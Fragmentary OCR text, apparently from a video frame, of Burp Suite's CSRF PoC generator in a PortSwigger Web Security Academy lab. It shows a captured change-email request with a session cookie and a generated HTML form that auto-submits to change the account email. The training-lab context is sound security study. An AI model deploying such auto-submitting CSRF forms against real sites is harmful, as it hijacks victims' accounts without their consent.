 .web-security-academy.net
SokLaTIk2J
mium";v="112"
4a008c00d1.web-security-academy.
rlencoded
.0; Win64; x64) AppleWebKit/537.
ation/xml;q=0.9,image/avif,image
=0.7
c4a008c00d1.web-security-academy
q=0.8
CSRF PoC generator
Request to: https://0a5800d4045728d481fd1c4a008c00d1.web-security-academy.net
Options
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host:
0a5800d4045728d481fd1c4a008c00d1.web-security-academy.
net
3 Cookie: session=P4zPq85SOnjWt5IkOeaLINSokLaTIk2J
4 Content-Length: 32
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
7 Sec-Ch-Ua-Mobile: ?0
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 22
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a5800d4045728d481fd1c4a008c00d1.web-security-academy.net/my-
5 <input type="hidden" name="email" value="wiener&#64;abnormal&#45;user&#46;net" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search... 0 matches
Regenerate Test in browser Copy HTML Close